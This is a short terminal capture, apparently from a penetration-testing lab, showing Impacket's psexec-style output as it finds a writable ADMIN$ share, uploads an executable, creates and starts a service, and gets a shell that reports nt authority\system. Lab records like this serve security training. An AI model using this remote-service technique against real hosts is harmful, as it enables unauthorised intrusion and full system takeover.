 Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.129.228.112.....
[*] Found writable share ADMIN$
[*] Uploading file odzOckXO.exe
[*] Opening SVCManager on 10.129.228.112.....
[*] Creating service BpSz on 10.129.228.112.....
[*] Starting service BpSz.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>